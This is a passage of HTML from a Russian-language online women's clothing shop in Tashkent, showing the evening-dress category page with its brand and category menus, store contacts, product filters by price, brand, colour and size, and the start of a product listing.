		<a href="/magazin/cart" class="cart_link"></a>
		<span class="cart_icon"></span>
		<span class="cart_amount">0</span>
	</div>
</div>							</div>
						</div>
					</div>
				</div>

				<div class="header_top_wrap">
					<div class="header_l_block"></div>
					<div class="header_m_block upd_block">
													<div class="site_logo">
								<a href="/">
																											<img src="/thumb/2/7tfgMKbd_XuyQg6_3uML3w/190c145/d/332958_3995.png" alt="" />
								</a>
							</div>
												<div class="site_name_wrap">
																				</div>
					</div>
					<div class="header_r_block">
											</div>
				</div>

			</div>

			<div class="header_menu_wrapper">
				<div class="header_menu_wrap">
					
										<ul class="brands_block menu-default">
						<li class="brands_title">
							<a href="/magazin/vendors"><span class='titlemenu'>Модные бренды</span></a>
							<div class="brands_wrap">
								<div class="brands_body">
																			<a href="/magazin/vendor/4g">4G</a>
																			<a href="/magazin/vendor/aderente">Aderente</a>
																			<a href="/magazin/vendor/adm">ADM</a>
																			<a href="/magazin/vendor/alcherra">Alcherra</a>
																			<a href="/magazin/vendor/alfabeta">ALFABETA</a>
																			<a href="/magazin/vendor/aluch">ALUCH</a>
																			<a href="/magazin/vendor/amn">AMN</a>
																			<a href="/magazin/vendor/amnesia">AMNESIA</a>
																			<a href="/magazin/vendor/angiestyle">AngieStyle</a>
																			<a href="/magazin/vendor/annavero">ANNAVERO</a>
																			<a href="/magazin/vendor/antje">ANTJE</a>
																			<a href="/magazin/vendor/aras">ARAS</a>
																			<a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
																			<a href="/magazin/vendor/aron">Aron</a>
																			<a href="/magazin/vendor/aydogan">aydogan</a>
																			<a href="/magazin/vendor/azalea">AZALEA</a>
																			<a href="/magazin/vendor/bahcetti">BAHCETTI</a>
																			<a href="/magazin/vendor/balenciaga">BALENCIAGA</a>
																			<a href="/magazin/vendor/balizza">Balizza</a>
																			<a href="/magazin/vendor/behcetti">Behcetti</a>
																			<a href="/magazin/vendor/belisco">BELISCO</a>
																			<a href="/magazin/vendor/bena">Bena</a>
																			<a href="/magazin/vendor/berrin">BERRIN</a>
																			<a href="/magazin/vendor/bessini">BESSINI</a>
																			<a href="/magazin/vendor/biljana">BILJANA</a>
																			<a href="/magazin/vendor/billcee">Billcee</a>
																			<a href="/magazin/vendor/blumarine">BLUMARINE</a>
																			<a href="/magazin/vendor/bodyform">BODYFORM</a>
																			<a href="/magazin/vendor/boeem">BOEEM</a>
																			<a href="/magazin/vendor/bolero">BOLERO</a>
																			<a href="/magazin/vendor/bonavita">Bonavita</a>
																			<a href="/magazin/vendor/bond">Bond</a>
																			<a href="/magazin/vendor/bovona">Bovona</a>
																			<a href="/magazin/vendor/breeze">BREEZE</a>
																			<a href="/magazin/vendor/burberry">Burberry</a>
																			<a href="/magazin/vendor/busra">Busra</a>
																			<a href="/magazin/vendor/chanel">Chanel</a>
																			<a href="/magazin/vendor/charming">CHARMING</a>
																			<a href="/magazin/vendor/chilia">CHILIA</a>
																			<a href="/magazin/vendor/chrome-beards">CHROME BEARDS</a>
																			<a href="/magazin/vendor/club-donna">Club Donna</a>
																			<a href="/magazin/vendor/curvy">Curvy</a>
																			<a href="/magazin/vendor/d-g">D&amp;G</a>
																			<a href="/magazin/vendor/dalida">Dalida</a>
																			<a href="/magazin/vendor/dawn-line">DAWN LINE</a>
																			<a href="/magazin/vendor/dekolte">DEKOLTE</a>
																			<a href="/magazin/vendor/di-mare">DI MARE</a>
																			<a href="/magazin/vendor/dimare">DiMare</a>
																			<a href="/magazin/vendor/dkny">DKNY</a>
																			<a href="/magazin/vendor/dolce-gabbana">Dolce &amp; Gabbana</a>
																			<a href="/magazin/vendor/domena">DOMENA</a>
																			<a href="/magazin/vendor/dshe">DSHE</a>
																			<a href="/magazin/vendor/dsquared">DSQUARED</a>
																			<a href="/magazin/vendor/dunlop">Dunlop</a>
																			<a href="/magazin/vendor/dzynline">DZYNLINE</a>
																			<a href="/magazin/vendor/eac">EAC</a>
																			<a href="/magazin/vendor/egeline">Egeline</a>
																			<a href="/magazin/vendor/elegance">Elegance</a>
																			<a href="/magazin/vendor/elite">Elite</a>
																			<a href="/magazin/vendor/endless">Endless</a>
																			<a href="/magazin/vendor/esgipa">ESGIPA</a>
																			<a href="/magazin/vendor/esmaelite">Esmaelite</a>
																			<a href="/magazin/vendor/espiga">ESPIGA</a>
																			<a href="/magazin/vendor/esta-line">Esta Line</a>
																			<a href="/magazin/vendor/eurofashion">EuroFashion</a>
																			<a href="/magazin/vendor/eveline">Eveline</a>
																			<a href="/magazin/vendor/exquise">EXQUISE</a>
																			<a href="/magazin/vendor/exxpose-line">EXXPOSE LINE</a>
																			<a href="/magazin/vendor/fantasy">Fantasy</a>
																			<a href="/magazin/vendor/favana">FAVANA</a>
																			<a href="/magazin/vendor/faviana">FAVIANA</a>
																			<a href="/magazin/vendor/felicita">Felicita</a>
																			<a href="/magazin/vendor/fever">FEVER</a>
																			<a href="/magazin/vendor/fimore">FIMORE</a>
																			<a href="/magazin/vendor/fiver">FIVER</a>
																			<a href="/magazin/vendor/for-costume">For Costume</a>
																			<a href="/magazin/vendor/forfashion">ForFashion</a>
																			<a href="/magazin/vendor/ftz-women">FTZ women</a>
																			<a href="/magazin/vendor/fumee">FUMEE</a>
																			<a href="/magazin/vendor/gaje">GAJE</a>
																			<a href="/magazin/vendor/galizia">Galizia</a>
																			<a href="/magazin/vendor/galliano">Galliano</a>
																			<a href="/magazin/vendor/garland">Garland</a>
																			<a href="/magazin/vendor/gigizza">GIGIZZA</a>
																			<a href="/magazin/vendor/giorgio-armani">Giorgio Armani</a>
																			<a href="/magazin/vendor/givenchy">GIVENCHY</a>
																			<a href="/magazin/vendor/gizia">Gizia</a>
																			<a href="/magazin/vendor/glazza">Glazza</a>
																			<a href="/magazin/vendor/green-world">GREEN WORLD</a>
																			<a href="/magazin/vendor/gucci">Gucci</a>
																			<a href="/magazin/vendor/guita">Guita</a>
																			<a href="/magazin/vendor/haremsware">HaremSware</a>
																			<a href="/magazin/vendor/hatunca">HATUNCA</a>
																			<a href="/magazin/vendor/herry">Herry</a>
																			<a href="/magazin/vendor/hukka">HUKKA</a>
																			<a href="/magazin/vendor/ilvi">ILVI</a>
																			<a href="/magazin/vendor/ipekten">ipekten</a>
																			<a href="/magazin/vendor/isabella">ISABELLA</a>
																			<a href="/magazin/vendor/jadore">JADORE</a>
																			<a href="/magazin/vendor/jeans">Jeans</a>
																			<a href="/magazin/vendor/jus-de-pommes">JUS DE POMMES</a>
																			<a href="/magazin/vendor/jusd-pommes">JUSD POMMES</a>
																			<a href="/magazin/vendor/just-woman">Just Woman</a>
																			<a href="/magazin/vendor/juvia">Juvia</a>
																			<a href="/magazin/vendor/k-k">K&amp;K</a>
																			<a href="/magazin/vendor/kadelli">KADELLI</a>
																			<a href="/magazin/vendor/karl">KARL</a>
																			<a href="/magazin/vendor/karon">KARON</a>
																			<a href="/magazin/vendor/kasha">KASHA</a>
																			<a href="/magazin/vendor/kent">Kent</a>
																			<a href="/magazin/vendor/kenzo">KENZO</a>
																			<a href="/magazin/vendor/kfz">KFZ</a>
																			<a href="/magazin/vendor/kiwe">Kiwe</a>
																			<a href="/magazin/vendor/klatch">KLATCH</a>
																			<a href="/magazin/vendor/kokart">KOKART</a>
																			<a href="/magazin/vendor/komi">KOMI</a>
																			<a href="/magazin/vendor/koton">Koton</a>
																			<a href="/magazin/vendor/kylie">KYLIE</a>
																			<a href="/magazin/vendor/la-bonita">LA BONITA</a>
																			<a href="/magazin/vendor/la-gazette">La Gazette</a>
																			<a href="/magazin/vendor/la-parte">LA PARTE</a>
																			<a href="/magazin/vendor/labla">LABLA</a>
																			<a href="/magazin/vendor/laduella">Laduella</a>
																			<a href="/magazin/vendor/lady-form">LADY FORM</a>
																			<a href="/magazin/vendor/laluce">LALUCE</a>
																			<a href="/magazin/vendor/laqbi">LAQBI</a>
																			<a href="/magazin/vendor/larissa">Larissa</a>
																			<a href="/magazin/vendor/lasagrada">Lasagrada</a>
																			<a href="/magazin/vendor/lea-riche">Lea Riche</a>
																			<a href="/magazin/vendor/leia">LEIA</a>
																			<a href="/magazin/vendor/leonessa">Leonessa</a>
																			<a href="/magazin/vendor/lilium">Lilium</a>
																			<a href="/magazin/vendor/louis-vuitton">Louis Vuitton</a>
																			<a href="/magazin/vendor/madness-national">Madness National</a>
																			<a href="/magazin/vendor/mangosteen">Mangosteen</a>
																			<a href="/magazin/vendor/maranda">Maranda</a>
																			<a href="/magazin/vendor/mareline">MareLine</a>
																			<a href="/magazin/vendor/mees">MEES</a>
																			<a href="/magazin/vendor/mimya">MIMYA</a>
																			<a href="/magazin/vendor/miramia">Miramia</a>
																			<a href="/magazin/vendor/mirandalife">MirandaLife</a>
																			<a href="/magazin/vendor/miss-claire">Miss Claire</a>
																			<a href="/magazin/vendor/misslilium">Misslilium</a>
																			<a href="/magazin/vendor/miu">MIU</a>
																			<a href="/magazin/vendor/moda-larissa">MODA LARISSA</a>
																			<a href="/magazin/vendor/modeko">Modeko</a>
																			<a href="/magazin/vendor/moi-angel">MOI ANGEL</a>
																			<a href="/magazin/vendor/momento">Momento</a>
																			<a href="/magazin/vendor/monica-milano">MONICA MILANO</a>
																			<a href="/magazin/vendor/moschino">Moschino</a>
																			<a href="/magazin/vendor/movies">Movies</a>
																			<a href="/magazin/vendor/my-twins">MY TWINS</a>
																			<a href="/magazin/vendor/n-value">N-Value</a>
																			<a href="/magazin/vendor/nazzan">NAZZAN</a>
																			<a href="/magazin/vendor/nelly-co">NELLY&amp;CO</a>
																			<a href="/magazin/vendor/new">new</a>
																			<a href="/magazin/vendor/nice">Nice</a>
																			<a href="/magazin/vendor/nomens">NOMENS</a>
																			<a href="/magazin/vendor/norm">Norm</a>
																			<a href="/magazin/vendor/november">November</a>
																			<a href="/magazin/vendor/odrella">Odrella</a>
																			<a href="/magazin/vendor/of-white">OF WHITE</a>
																			<a href="/magazin/vendor/okcu">Okcu</a>
																			<a href="/magazin/vendor/olisha">OLISHA</a>
																			<a href="/magazin/vendor/orkide">Orkide</a>
																			<a href="/magazin/vendor/paolo-extro">Paolo Extro</a>
																			<a href="/magazin/vendor/patrizia-pepe-firenze">Patrizia Pepe (Firenze)</a>
																			<a href="/magazin/vendor/perle-donna">Perle donna</a>
																			<a href="/magazin/vendor/perrie">Perrie</a>
																			<a href="/magazin/vendor/perspective">PERSPECTIVE</a>
																			<a href="/magazin/vendor/perzoni">PERZONI</a>
																			<a href="/magazin/vendor/phardi">Phardi</a>
																			<a href="/magazin/vendor/philipp-plein-couture">Philipp Plein Couture</a>
																			<a href="/magazin/vendor/phull">Phull</a>
																			<a href="/magazin/vendor/piada">PIADA</a>
																			<a href="/magazin/vendor/pier-lucci">Pier Lucci</a>
																			<a href="/magazin/vendor/pierre-cardin">Pierre Cardin</a>
																			<a href="/magazin/vendor/plisse">PLISSE</a>
																			<a href="/magazin/vendor/polen-poe">POLEN POE</a>
																			<a href="/magazin/vendor/pollini">POLLINI</a>
																			<a href="/magazin/vendor/popline">POPLINE</a>
																			<a href="/magazin/vendor/posdapos">PosdaPos</a>
																			<a href="/magazin/vendor/pullit-new-version">Pullit New Version</a>
																			<a href="/magazin/vendor/puma">Puma</a>
																			<a href="/magazin/vendor/qm">QM</a>
																			<a href="/magazin/vendor/reeb">Reeb</a>
																			<a href="/magazin/vendor/renata">RENATA</a>
																			<a href="/magazin/vendor/rengin">RENGIN</a>
																			<a href="/magazin/vendor/replus">RePlus</a>
																			<a href="/magazin/vendor/republica">Republica</a>
																			<a href="/magazin/vendor/revaro">REVARO</a>
																			<a href="/magazin/vendor/rissing-star">Rissing star</a>
																			<a href="/magazin/vendor/roberto-boticelli">Roberto Boticelli</a>
																			<a href="/magazin/vendor/rococo">Rococo</a>
																			<a href="/magazin/vendor/roxelan">Roxelan</a>
																			<a href="/magazin/vendor/sabra">SABRA</a>
																			<a href="/magazin/vendor/saint-laurent">SAINT LAURENT</a>
																			<a href="/magazin/vendor/salkim">SALKIM</a>
																			<a href="/magazin/vendor/samsara">SAMSARA</a>
																			<a href="/magazin/vendor/sassofono">Sassofono</a>
																			<a href="/magazin/vendor/sateen">SATEEN</a>
																			<a href="/magazin/vendor/say">Say</a>
																			<a href="/magazin/vendor/sembol">Sembol</a>
																			<a href="/magazin/vendor/sempre">Sempre</a>
																			<a href="/magazin/vendor/sensiline">Sensiline</a>
																			<a href="/magazin/vendor/sepril">Sepril</a>
																			<a href="/magazin/vendor/serin">SERIN</a>
																			<a href="/magazin/vendor/serpil">SERPIL</a>
																			<a href="/magazin/vendor/setre">SETRE</a>
																			<a href="/magazin/vendor/sidesign">SIDESIGN</a>
																			<a href="/magazin/vendor/signet">signet</a>
																			<a href="/magazin/vendor/sln">SLN</a>
																			<a href="/magazin/vendor/sloane">SLOANE</a>
																			<a href="/magazin/vendor/societa">SOCIETA</a>
																			<a href="/magazin/vendor/sogo">Sogo</a>
																			<a href="/magazin/vendor/speedway">SPEEDWAY</a>
																			<a href="/magazin/vendor/sultana">Sultana</a>
																			<a href="/magazin/vendor/sundus">Sundus</a>
																			<a href="/magazin/vendor/tergan">TERGAN</a>
																			<a href="/magazin/vendor/tommy-hilfiger">TOMMY HILFIGER</a>
																			<a href="/magazin/vendor/tony-bellucci">TONY BELLUCCI</a>
																			<a href="/magazin/vendor/tops-tops">TOPS &amp; TOPS</a>
																			<a href="/magazin/vendor/topwoman">TOPWOMAN</a>
																			<a href="/magazin/vendor/tucino">Tucino</a>
																			<a href="/magazin/vendor/tuopicco">Tuopicco</a>
																			<a href="/magazin/vendor/unichicurbam">UnichicUrbam</a>
																			<a href="/magazin/vendor/upgrade">UPGRADE</a>
																			<a href="/magazin/vendor/valentino">VALENTINO</a>
																			<a href="/magazin/vendor/verda">Verda</a>
																			<a href="/magazin/vendor/veronica">Veronica</a>
																			<a href="/magazin/vendor/versace">VERSACE</a>
																			<a href="/magazin/vendor/victoria">Victoria</a>
																			<a href="/magazin/vendor/vipart">VIPART</a>
																			<a href="/magazin/vendor/vittoria">Vittoria</a>
																			<a href="/magazin/vendor/vivat">VIVAT</a>
																			<a href="/magazin/vendor/waryant">WARYANT</a>
																			<a href="/magazin/vendor/xtop">XTOP</a>
																			<a href="/magazin/vendor/zanardi">Zanardi</a>
																			<a href="/magazin/vendor/zanotti">Zanotti</a>
																			<a href="/magazin/vendor/zariin">ZARIiN</a>
																			<a href="/magazin/vendor/bytovyye-poleznosti">Бытовые полезности</a>
																	</div>
								<div class="all_brands"><a href="/magazin/vendors"><span>все бренды</span></a></div>
							</div>
						</li>
					</ul>
					
										    <ul class="top_folders menu-default">
					    					    					    					    <li class="has"><a href="/magazin/folder/zhenskaya-odezhda"><span>Женская одежда</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/platya"><span>Платья</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/vecherniye-platya"><span>Вечерние платья</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bluzki"><span>Блузки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/palto-plashchi-syurtuki"><span>Пальто/Плащи/Сюртуки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kostyum-s-yubkoy"><span>Костюм с юбкой</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kostyum-s-bryukami"><span>Костюм с брюками</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/svitera-dzhempery"><span>Свитера, Джемперы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sportivnyye-kostyumy"><span>Спортивные костюмы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bryuki"><span>Брюки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/dzhinsy"><span>Джинсы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/pizhamy-nizhneye-belye"><span>Пижамы/Нижнее белье</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/pidzhak"><span>Пиджак</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sarafan"><span>Сарафан</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kombinezon"><span>Комбинезон</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kurtka"><span>Куртка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kofta-futbolka"><span>Кофта / Футболка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kardigan"><span>Кардиган</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/trojka"><span>Тройка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/dvojka"><span>Двойка</span></a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li class="has"><a href="/magazin/folder/obuv"><span>Обувь</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/tufli"><span>Туфли</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sapogi-i-botilony"><span>Сапоги и Полусапоги</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/baletki"><span>Балетки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bosonozhki"><span>Босоножки и Сандалии</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sportivnaya-obuv"><span>Кроссовки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/shlepki"><span>Шлёпки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/loro-piano"><span>Лоро пиано</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/mokasiny"><span>Мокасины</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/myuli"><span>Мюли</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/lofery"><span>Лоферы</span></a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li class="has"><a href="/magazin/folder/sumki-i-aksessuary"><span>Сумки и аксессуары</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/sumki"><span>Сумки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/aksessuary"><span>Аксессуары</span></a>
					    					    					    					    </li></ul>
					    					    </li></ul>
					    										
				</div>
			</div>

		</header> 

		<div class="site_container ">
						
			<div class="top_contacts_wrapper" style="display: none;">
				<div class="top_contacts_wrap">
					<span class="contacts_close"></span>

					<div class="top_contacts_body">
						
												<div class="top_contacts_item">
							<div class="top_phones_bl">
								<div class="top_phones_title"></div>
								<div class="top_phones">
																			<div><a href="tel:+998 90 999-20-30">+998 90 999-20-30</a></div>
																	</div>
							</div>
						</div>
																		<div class="top_contacts_item">
							<div class="top_address_bl">
								<div class="top_address_title">Шахрисабз 3/74, Метро Айбек</div>
								<div class="top_address">Ташкент, ул. Шахрисабзская 3/74 (Ориентир: Метро Айбек), 100015</div>
							</div>
						</div>
						
						
												<div class="top_contacts_item">
							<div class="top_time_bl">
								<div class="top_time_title">без выходных</div>
								<div class="top_time">
									с 10:00 до 20:00
								</div>
							</div>
						</div>
						
					</div>
					<div class="popup_btn_wr">
						<span class="popup_btn">Заказать звонок</span>
					</div>
				</div>
			</div>

			<div class="site_main_wrapper">
				<main role="main" class="site_main">
					
<div class="site-path" data-url="/"><a href="/">Главная</a>  <span>/</span>  <a href="/magazin/folder/zhenskaya-odezhda">Женская одежда</a>  <span>/</span>  Вечерние платья</div>
					<h1>Вечерние платья</h1>					
											<div class="folders_in_wr">
							<ul class="folders_in menu-default">
														  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        						  									        							</ul>
						</div>
										
					<div class="site_main_inner clear-self  folders ">
						
													<div class="site_filter_panel"><div class="filter_close"></div></div>
						
						<div class="site_main_body">	
	<div class="shop2-cookies-disabled shop2-warning hide"></div>
	
	
	
		
		
							
			
							
			
							
			
		
		
		
			
				

					
		
					
	
	
				
					<div class="filter_block_wrapper">
				<div class="filter_block_wrap">
					<form action="#" class="shop2-filter">

						<a id="shop2-filter"></a>

									<div class="table-filter-param">

									            <div class="shop_filter_field range_slider_wrapper">
	                <div class="filter_range_title">Цена, сўм</div>
	                <div class="filter_range_body range_price" style="display: block;">
		                <div class="input_range_slider"></div>
		                <div class="price_field_body">
			                <div class="input_from">
			                    <input name="s[price][min]" type="text" size="5" class="small low" value="0" />
		                    </div>
		                    <div class="input_to">
	    						<input name="s[price][max]" type="text" size="5" class="small big" data-max="200000" value="200000" />
	    					</div>
    					</div>
	                </div>
	            </div>
				
								
				
										<div class="shop_filter_field type-select">
														<div class="filter_field_select">
								<select name="s[vendor_id]" data-placeholder="Все производители">
									<option value="">Все производители</option>
																			<option selected="selected" value="1170202">ARISTOKRATKA</option>
																			<option  value="7760100">DEKOLTE</option>
																			<option  value="503402">FAVANA</option>
																			<option  value="7759700">FAVIANA</option>
																			<option  value="7755900">For Costume</option>
																			<option  value="7730900">ForFashion</option>
																			<option  value="1020202">FUMEE</option>
																			<option  value="4706100">JADORE</option>
																			<option  value="7755300">Leonessa</option>
																			<option  value="7763300">NAZZAN</option>
																			<option  value="7731100">Odrella</option>
																			<option  value="7759900">OLISHA</option>
																			<option  value="1020002">POPLINE</option>
																			<option  value="7759300">RENGIN</option>
																			<option  value="8090700">SERIN</option>
																	</select>
							</div>
												</div>
					
					
				
								
		
	<div class="shop2-filter-fields shop_filter_field"><div class="filter_field_title">ЦВЕТ</div><div class="filter_field_body">
		
	<div class="shop2-color-ext-popup">
		<ul class="shop2-color-ext-list">
											<li  data-name="s[cvet_401][0]" data-value="17579900">
					<div class="color_title">
						<span class="color_icon" style="background-color:#000000"></span>
						<ins class="col_title">черный</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][1]" data-value="17580100">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ffffff"></span>
						<ins class="col_title">белый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][2]" data-value="17580300">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ff0000"></span>
						<ins class="col_title">красный</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][3]" data-value="17580500">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ffccff"></span>
						<ins class="col_title">розовый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][4]" data-value="17580700">
					<div class="color_title">
						<span class="color_icon" style="background-color:#009900"></span>
						<ins class="col_title">зеленый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][5]" data-value="17580900">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ffff00"></span>
						<ins class="col_title">желтый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][6]" data-value="17581100">
					<div class="color_title">
						<span class="color_icon" style="background-color:#0000ff"></span>
						<ins class="col_title">синий</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][7]" data-value="17581300">
					<div class="color_title">
						<span class="color_icon" style="background-color:#0099ff"></span>
						<ins class="col_title">голубой</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][8]" data-value="17581500">
					<div class="color_title">
						<span class="color_icon" style="background-color:#cc00ff"></span>
						<ins class="col_title">фиолетовый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][9]" data-value="17581700">
					<div class="color_title">
						<span class="color_icon" style="background-color:#814600"></span>
						<ins class="col_title">коричневый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][10]" data-value="17581900">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ff6600"></span>
						<ins class="col_title">оранжевый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][11]" data-value="17582100">
					<div class="color_title">
						<span class="color_icon" style="background-color:#979797"></span>
						<ins class="col_title">серый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][12]" data-value="17582300">
					<div class="color_title">
						<span class="color_icon" style="background-color:#fff6cd"></span>
						<ins class="col_title">бежевый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][13]" data-value="17582500">
					<div class="color_title">
						<span class="color_icon" style="background-color:#000066"></span>
						<ins class="col_title">темно синий</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][14]" data-value="17582700">
					<div class="color_title">
						<span class="color_icon" style="background-color:#339999"></span>
						<ins class="col_title">ментол</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][15]" data-value="17582900">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ff6666"></span>
						<ins class="col_title">коралловый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][16]" data-value="17583100">
					<div class="color_title">
						<span class="color_icon" style="background-color:#fadadd"></span>
						<ins class="col_title">пудра</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][17]" data-value="17583300">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ffcc99"></span>
						<ins class="col_title">Персик</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][18]" data-value="5945602">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ff0099"></span>
						<ins class="col_title">Малиновый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][19]" data-value="5945802">
					<div class="color_title">
						<span class="color_icon" style="background-color:#999966"></span>
						<ins class="col_title">Фисташковый</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][20]" data-value="6933802">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ff00ff"></span>
						<ins class="col_title">Фукси</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][21]" data-value="6934002">
					<div class="color_title">
						<span class="color_icon" style="background-color:#00ccff"></span>
						<ins class="col_title">Ментол</ins>
					</div>
				</li>
											<li  data-name="s[cvet_401][22]" data-value="6935202">
					<div class="color_title">
						<span class="color_icon" style="background-color:#ff33ff"></span>
						<ins class="col_title">Сиреневый</ins>
					</div>
				</li>
					</ul>
	</div>

</div></div> <div class="shop_filter_field shop2-filter-fields type-select"><div class="filter_field_select"><select name="s[razmer]" data-placeholder="Европейские&nbsp;размеры"><option value="">Европейские размеры</option><option  value="15492700">34</option><option  value="15492900">36</option><option  value="15493100">38</option><option  value="15493300">40</option><option  value="15493500">42</option><option  value="15493700">44</option><option  value="15493900">46</option><option  value="15494100">48</option><option  value="15494300">50</option><option  value="15494500">52</option></select></div></div>

				
				
			</div>
		
						
						<div class="filter_buttons">
							<a href="#" class="shop_btn shop2-filter-go"><ins>Показать</ins><span id="filter-result" class="result">71</span></a>
							<a href="/magazin/folder/vecherniye-platya" class="shop_btn reset">Очистить</a>
						</div>
					
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Filter -->
				</div>
			</div>
			
			
				<script>
					document.querySelector('.site_filter_panel').appendChild(document.querySelector('.filter_block_wrapper'));
				</script>
			
		
		

		
			
			
			
			
			
			
			
			
			

			<div class="shop2_sorting_panel clear-self">
				<div class="filter_popup_btn"><span>Фильтр товаров</span></div>
				<div class="shop2_sorting_panel_in clear-self">
					<div class="sort_bl_wr sorting">
						<div class="sort_bl_title">
							<div class="sort_title">Сортировать по</div>
							<div class="sort_selected">

																	<span>умолчанию</span>
																
							</div>
						</div>
						<div class="sort_bl_wrapper">
							<div class="sort_bl_wrap">
								<div class="sort_body">
									<div><a href="#" class="sort-reset active">умолчанию</a></div>

																		<div><a href="#" class="sort-param sort-param-desc " data-name="price">цене: убывание</a></div>
									<div><a href="#" class="sort-param sort-param-asc " data-name="price">цене: возрастание</a></div>
									
									<div><a href="#" class="sort-param sort-param-asc " data-name="name">названию: А-Я</a></div>
									<div><a href="#" class="sort-param sort-param-desc " data-name="name">названию: Я-А</a></div>
									
								</div>
							</div>		
						</div>			
					</div>


					<div class="view-shop2">
						<div class="view-shop-wrap">
		                    <a href="#" title="Витрина" data-value="thumbs" class="view_thumbs view-param thumbs  active-view"></a>
		                    <a href="#" title="Список" data-value="simple" class="view_simple view-param simple "></a>
		                    <a href="#" title="Прайс-лист" data-value="list" class="view_pricelist view-param pricelist "></a>
	                    </div>
	                </div>
                </div>

			</div>
		
				        


                        <div class="prod_list_wrap">
        <div class="product-list product_list product-list-thumbs ">
                        


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137140402" />
        <input type="hidden" name="product_id" value="122009202" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17580300&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;,&quot;15493700&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/elitnoe-vechernee-plate-na-plechah-3d-cvety-krasnye">
